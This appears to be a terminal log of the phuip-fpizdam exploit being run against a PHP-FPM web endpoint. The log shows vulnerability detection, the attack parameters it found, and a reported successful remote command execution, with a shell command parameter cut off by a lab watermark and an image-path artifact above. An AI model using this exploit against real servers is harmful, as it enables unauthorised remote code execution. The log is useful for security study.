 root@kali:~/phuip-fpizdam# go run . "http://:8080/index.php"
go: downloading github.com/spf13/cobra v0.0.5
go: extracting github.com/spf13/cobra v0.0.5
go: downloading github.com/spf13/pflag v1.0.3
go: extracting github.com/spf13/pflag v1.0.3
2019/10/23 23:06:35 Base status code is 200
2019/10/23 23:06:55 Status code 502 for qsl=1800, adding as a candidate
2019/10/23 23:07:05 The target is probably vulnerable. Possible QSLs: [1790 1795 1800]
2019/10/23 23:07:21 Attack params found: --qsl 1790 --pisos 37 --skip-detect
2019/10/23 23:07:21 Trying to set "session.auto_start=0"...
2019/10/23 23:07:38 Detect() returned attack params: --qsl 1790 --pisos 37 --skip-detect <-- REMEMBER THIS
2019/10/23 23:07:38 Performing attack using php.ini settings...
2019/10/23 23:07:44 Success! Was able to execute a command by appending "?a=/bin/sh+-
木星安全实验室
2019/10/23 23:07:44 Trying to cleanup /tmp/a...
2019/10/23 23:07:45 Done!
root@kali:~/phuip-fpizdam#